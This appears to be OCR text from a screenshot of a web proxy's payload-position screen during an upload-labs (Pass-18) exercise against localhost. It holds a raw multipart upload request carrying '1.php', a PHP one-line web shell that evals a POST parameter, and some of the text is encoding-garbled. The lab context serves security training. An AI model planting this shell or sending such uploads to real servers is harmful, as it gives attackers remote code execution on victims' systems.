 2 × 3 × ...
Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pay
details.
Attack type: Sniper
POST /upload-labs-master/Pass-18/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------185276030110941019631490810661
Content-Length: 408
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/Pass-18/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------185276030110941019631490810661
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['zhiliya']);
phpinfo();
?>
-----------------------------185276030110941019631490810661
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------185276030110941019631490810661--